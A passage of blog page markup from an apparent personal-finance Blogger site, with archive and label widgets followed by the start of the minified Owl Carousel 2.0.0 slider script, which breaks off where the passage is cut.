<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var 